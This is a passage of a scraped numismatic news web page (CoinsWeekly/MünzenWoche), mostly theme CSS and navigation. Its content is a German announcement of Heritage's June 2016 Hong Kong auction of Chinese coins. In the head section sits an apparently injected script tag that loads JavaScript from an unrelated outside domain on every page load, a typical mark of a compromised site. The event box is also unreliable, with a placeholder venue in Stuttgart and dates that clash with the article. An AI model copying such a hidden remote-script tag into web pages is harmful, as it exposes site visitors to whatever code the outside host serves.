.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="event-template-default single single-event postid-39802 auktion-3047-hongkong global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/event/auktion-3047-hongkong/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/event/auktion-3047-hongkong/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, 14.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6967c28a6ab39_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6967c28a6ab39_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6967c28a6ab39_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/event/auktion-3047-hongkong/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/event/auktion-3047-hongkong/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-39802" class="post-39802 event type-event status-publish has-post-thumbnail hentry event-categories-unkategorisiert post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/event/categories/unkategorisiert/">Unkategorisiert</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Auktion 3047 Hongkong</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coinsweekly.com/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2016-06-21T20:00:00+00:00" >21. June 2016</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://coinsweekly.com/wp-content/uploads/2018/10/21704_39bf4b8c.jpg" data-caption=""><img width="190" height="190" class="entry-thumb td-modal-image" src="https://coinsweekly.com/wp-content/uploads/2018/10/21704_39bf4b8c.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2018/10/21704_39bf4b8c.jpg 190w, https://coinsweekly.com/wp-content/uploads/2018/10/21704_39bf4b8c-150x150.jpg 150w" sizes="(max-width: 190px) 100vw, 190px" alt="" title="21704_39bf4b8c"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6967c28a7a560_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6967c28a7a560_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6967c28a7a560_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-1 " id="em-event-6" data-view-id="6">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<h3><p>Zum zweiten Mal veranstaltet die US-amerikanische Firma Heritage eine Auktion mit einem Schwerpunkt auf Münzen und Banknoten aus China in der Sonderverwaltungszone Hongkong. Am 22. und 23. Juni 2016 darf man wieder mit Höchstpreisen rechnen.</p>
</h3>
<p>
	<strong>Datum/Zeit</strong><br/>
	21.06.2016 - 22.06.2016<br /><i>22:00</i>
</p>

<p>
	<strong>Veranstaltungsort</strong><br/>
	<a href="">Testplatz Stuttgart</a>
</p>

<p>
	<strong>Kategorien</strong>
		<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/unkategorisiert/">Unkategorisiert</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<p><em>Auktion 3047 Hongkong</em></p>
<h2>Chinesische Raritäten in der kommenden Hongkong-Auktion von Heritage</h2>
<p>Zum zweiten Mal veranstaltet die US-amerikanische Firma Heritage eine Auktion mit einem Schwerpunkt auf M&uuml;nzen und Banknoten aus China dort, wo die besten Kunden pers&ouml;nlich mitbieten k&ouml;nnen: In der Sonderverwaltungszone Hongkong. Die erste Auktion im Dezember 2015 war so ein gro&szlig;er Erfolg gewesen, dass man sich in der Firmenzentrale in Dallas entschlossen hat, in Zukunft halbj&auml;hrlich den chinesischen Markt zu bedienen.<br />So brachte zum Beispiel eine &auml;u&szlig;erst seltene Probe in Aluminium f&uuml;r einen Dollar der Provinz Fengtien 99.625 US $. Und auch die moderne Gedenkm&uuml;nzenpr&auml;gung Chinas war f&uuml;r eine &Uuml;berraschung gut: 500 Yuan &bdquo;Unicorn&ldquo; von 1996 im Gewicht von 5 Unzen realisierten statt ihres aktuellen Goldwerts von gut 6.000 US $ mit 40.630 US $ ein beeindruckendes Ergebnis.</p>
<p>Nun findet die zweite Auktion statt, und Heritage kann gro&szlig;e Seltenheiten der chinesischen Numismatik anbieten, bei denen man wieder mit H&ouml;chstpreisen rechnen darf. Wir nennen an dieser Stelle nur einige Beispiele.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;"><img decoding="async" src="https://muenzenwoche.de/images/21704_39bf4b8c.jpg"></div>
<div id="innerimgbox" style="display:inline-block;"><img decoding="async" src="https://muenzenwoche.de/images/21705_12b09bfc.jpg"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">China. Kaiserreich. Probe zum Dollar CD (1907). PCGS Grade MS62.</p>
